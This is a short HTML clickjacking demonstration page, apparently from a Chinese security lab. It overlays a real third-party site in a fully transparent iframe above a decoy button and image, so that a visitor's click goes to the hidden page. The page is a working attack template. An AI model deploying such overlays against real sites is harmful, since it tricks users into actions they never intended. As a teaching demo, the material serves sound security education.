 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>点击劫持演示</title>
6 <style>
7 iframe {
8 width: 100%;
9 height: 100%;
10 /*设置为绝对路径，并且置于真实按钮之上*/
11 position: absolute;
12 z-index: 2;
13 opacity:0; /*页面透明度*/
14 /*隐藏*/
15 filter: alpha(opacity=0);
16 }
17 button {
18 position: absolute;
19 top: 370px; /*按钮位置*/
20 left: 830px; /*按钮位置*/
21 z-index: 1;
22 width: 80px; /*按钮大小*/
23 }
24 </style>
25 </head>
26 <body>
27 <iframe src="https://ityo.cn/author/1"></iframe>
28 <img src="https://timgsa.baidu.com/timg?image&quality=80&size=b9999_10000&
29 sec=1595336707274&di=15f66355d7d91c5b9f1d9de4b2a87026&imgtype=0&src=http%3
30 A%2F%2Fg.hiphotos.baidu.com%2Fzhidao%2Fpic%2Fitem%2F8644ebf81a4c510f973523
31 a36b59252dd52aa592.jpg">
<button>摸摸头</button>
</body>
</html>
字节脉搏实验室